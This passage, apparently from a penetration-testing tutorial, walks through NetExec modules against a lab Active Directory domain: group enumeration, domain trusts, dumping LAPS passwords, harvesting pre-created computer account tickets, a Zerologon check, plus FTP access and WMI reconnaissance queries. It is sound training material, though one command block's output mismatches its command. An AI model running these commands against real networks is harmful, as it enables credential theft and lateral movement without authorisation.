groupmembership module to achieve that.

In this example, we are looking to identify the groups the bank-admin user is a part of.
1
$ netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' -M groupmembership -o USER="bank-admin"

Well, that’s cool - but let’s say you’ve identified an interesting group to target and you’d like to know which users are a part of it? The group-mem module will help us with that!
1
$ netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' -M group-mem -o GROUP="Bank Administrators"

Next up is the get-network module which as the name suggests, allows us to obtain subnet information. The organization in question may have multiple subnets forcing us to setup pivot points to move laterally.
PS: Dumped records will be saved in the netexec logs dir!
Multiple subnets are usually an indication of other domains! When it comes to other domains, we may look out for domain trusts. In most cases, it is not uncommon to have users exist in multiple domains… all while having the same passwords! If that’s the case, that’s your foothold to the domain next door!
1
2
3
4
5
6
7
8
┌──(ori㉿ori)-[~]
└─$ netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' -M enum_trusts
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
LDAP        10.250.0.20     389    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
ENUM_TRUSTS 10.250.0.20     389    DC01             [+] Found the following trust relationships:
ENUM_TRUSTS 10.250.0.20     389    DC01             yl-labs.com -> Bidirectional -> dev.yl-labs.com
┌──(ori㉿ori)-[~]
└─$
Alright, Alright, you’re bored of enumeration. Let’s move over to LAPS now!
The Local Administrator Password Solution or LAPS for short, is used to make sure local administrator passwords on domain joined machines get rotated on a regular basis. Each machine that is managed by LAPS gets a new attribute added to it: ms-mcs-admpwd.
This is the attribute that will hold the current local admin password in place for a certain machine.
With LAPS, sysadmins have the possibility to configure who is able to read the ms-mcs-admpwd attribute… so if we compromise an account that can - we can obtain multiple local admin passwords this way.
1
2
3
4
5
6
┌──(ori㉿ori)-[~]
└─$ netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' -M laps
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
LDAP        10.250.0.20     389    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
LAPS        10.250.0.20     389    DC01             [*] Getting LAPS Passwords
LAPS        10.250.0.20     389    DC01             Computer:DB01$ User: Password: <RANDOM GENERATED PASSWORD HERE>
Moving on, netexec can also be used to identify pre-created computer accounts. Those accounts are especially useful when we are not in possession of already valid credentials within a domain. In a nutshell, pre-created computer accounts was a thing back in the 2000’s. When those accounts would get created, they wouldn’t have a password by default. This would allow attackers to change the password and use the pre-created computer account for further enumeration. More information on the topic can be found here
1
2
3
4
5
6
7
8
9
┌──(ori㉿ori)-[~]
└─$ netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' -M enum_trusts

SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
LDAP        10.250.0.20     389    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
PRE2K 10.250.0.20     389    DC01                    Pre-created computer account: TEST$
PRE2K 10.250.0.20     389    DC01                    [+] Found 1 pre-created computer accounts.
PRE2K 10.250.0.20     389    DC01                    [+] Successfully obtained TGT for test@yl-labs.com
PRE2K 10.250.0.20     389    DC01                    [+] Successfully obtained TGT for 1 pre-created computer accounts. Save to /home/ori/.nxc/modules/pre2k/ccache
If successful, obtained TGT’s will be saved in the pre2k/ccache directory. With the resulting ccache tickets, you may now use them enumeration/lateral movement.
And lastly, an honorable mention: Zerologon!
The famous Zerologon exploit came out back in 2020 and is to this day exploited in the wild. Currently, by default, Domain Controllers based on Windows Server 2019, 2016, 2012, 2008, etc are vulnerable unless patches have been applied. The newest version of Windows Server, the one from 2022 already comes with patches pre-installed.
To test whether or not your target is vulnerable, we can make use of the zerologon module.

In this case, the target isn’t vulnerable. But if it were, it could be abused using: https://github.com/dirkjanm/CVE-2020-1472.
Well, that’s it for LDAP for now.
FTP
Alright, time to talk about FTP! Truth be told, there’s really not that much to mention here.
If you are not already familiar with the FTP protocol, here’s a short description:
1
FTP, or File Transfer Protocol, is a standard network protocol used for transferring files between a client and a server on a computer network, particularly over TCP/IP connections like the internet.
In simple terms, it’s very similar to SMB in a way that users can both download and upload files to a server.

When it comes to FTP, if anonymous access was enabled, when use netexec to list out available files & directories like so:

Looks like we only have 1 file available being note.txt. Let’s get it downloaded:

And now, let’s try to upload something. Reading files with anonymous access is one thing, but writing will likely require you to have some sort of valid credentials.
And that’s pretty much it. Like we said in the beginning, there’s really not that much to do with FTP.
At last, it is worth mentioning that FTP also supports Kerberos based authentication. So, if you find an FTP server within an Active Directory domain, it may potentially be setup to support Kerberos.
WMI
The Windows Management Instrumentation or WMI for short, is a powerful framework in Windows that allows for querying and managing system data.
WMI queries are very similar to normal SQL based queries in the way that they follow the same syntax.
Below are a few interesting queries that we might use as attackers to gather data about a system:
1
2
3
4
5
6
7
8
9
10
11
12
13
SELECT * FROM Win32_OperatingSystem # System Information
SELECT * FROM Win32_Product # Installed Software
SELECT * FROM Win32_ComputerSystem # Hardware Information & Logged-in Users
SELECT * FROM Win32_Process # Running processes
SELECT * FROM Win32_UserAccount # User Accounts
SELECT * FROM Win32_NetworkAdapterConfiguration WHERE IPEnabled = True # Network Information
SELECT * FROM Win32_GroupUser # Local Users & Groups
SELECT * FROM Win32_Service # Service Information
SELECT * FROM Win32_NTLogEvent # Event Logs
SELECT * FROM Win32_Directory # File System Information
SELECT * FROM Win32_FirewallProduct # Firewall configuration
SELECT * FROM Win32_ScheduledJob # Scheduled Tasks
SELECT * FROM StdRegProv # Registry Information
Let’s run a sample query with netexec now. To do so, we’ll need to specify our query in the –wmi parameter like shown below:
